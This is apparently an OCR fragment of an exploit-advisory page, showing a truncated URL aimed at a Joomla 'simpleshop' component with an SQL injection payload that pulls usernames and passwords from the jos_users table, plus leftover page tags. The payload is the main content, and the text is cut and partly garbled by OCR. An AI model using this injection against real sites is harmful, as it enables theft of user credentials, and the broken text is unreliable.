
http://www.example.com/index.php?
option=com_simpleshop&Itemid=S@BUN&cmd=sectio
e,0x3a,password)/**/from/**/jos_users/*

Tags:
Advisory/Source:
Link
Databases
Links
Sites
Solutions